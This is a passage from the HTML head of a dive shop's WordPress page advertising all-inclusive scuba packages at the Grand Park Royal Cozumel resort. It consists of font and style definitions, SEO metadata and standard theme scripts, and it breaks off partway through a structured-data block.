

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/grand-park-royal-cozumel/
body_size: 26933
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grand Park Royal Cozumel Paquete de buceo todo incluido - Salty Endeavors</title>
	<meta name="description" content="Grand Park Royal Cozumel Cozumel Resort todo incluido. Vistas al mar y puestas de sol. Buceo VIP con Salty Endeavors a Palancar Reef." />
	<link rel="canonical" href="https://cozumelscuba.com/grand-park-royal-cozumel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grand Park Royal Cozumel Paquetes de Resort de Buceo Todo Incluido con Salty Endeavors Scuba Center" />
	<meta property="og:description" content="Grand Park Royal Cozumel Cozumel Resort todo incluido. Vistas al mar y puestas de sol. Buceo VIP con Salty Endeavors a Palancar Reef." />
	<meta property="og:url" content="https://cozumelscuba.com/grand-park-royal-cozumel/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:modified_time" content="2025-09-23T16:25:25+00:00" />
	<meta property="og:image" content="https://cozumelscuba.com/wp-content/uploads/Img-Video.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Grand Park Royal Cozumel" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.18" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/pages/36825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/P2YnCp-9zX' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fgrand-park-royal-cozumel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fgrand-park-royal-cozumel%2F&#038;format=xml" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="36825-page-Default">{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/cozumelscuba.com\/grand-park-royal-cozumel\/#Article","mainEntityOfPage":"https:\/\/cozumelscuba.com\/grand-park-royal-cozumel\/","headline":"Grand Park Royal Cozumel","name":"Grand Park Royal Cozumel","description":"Grand Park Royal Cozumel Cozumel Resort todo incluido. Vistas al mar y puestas de sol. Buceo VIP con Salty Endeavors a Palancar Reef.","datePublished":"2020-08-15","dateModified":"2025-09-23","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C 